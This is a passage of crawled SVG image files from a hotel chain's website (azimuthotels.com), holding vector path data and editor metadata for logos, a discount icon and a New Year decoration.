-0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-percent.svg
body_size: 472
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22.0001 0.815117C33.6807 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6807 43.1849 22.0001 43.1849C10.3194 43.1849 0.815178 33.6806 0.815178 22C0.815178 10.3112 10.3194 0.815117 22.0001 0.815117ZM22.0001 0C9.84668 0 6.10352e-05 9.84661 6.10352e-05 22C6.10352e-05 34.1534 9.84668 44 22.0001 44C34.1535 44 44.0001 34.1534 44.0001 22C44.0001 9.84661 34.1535 0 22.0001 0Z" fill="#E4002B"/>
<path d="M16.3076 20.6151C18.6866 20.6151 20.6151 18.6865 20.6151 16.3075C20.6151 13.9285 18.6866 12 16.3076 12C13.9286 12 12 13.9285 12 16.3075C12 18.6865 13.9286 20.6151 16.3076 20.6151Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.2791 31.5866C29.6581 31.5866 31.5866 29.658 31.5866 27.279C31.5866 24.9 29.6581 22.9715 27.2791 22.9715C24.9001 22.9715 22.9715 24.9 22.9715 27.279C22.9715 29.658 24.9001 31.5866 27.2791 31.5866Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7276 30.8591L30.8508 12.7276" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
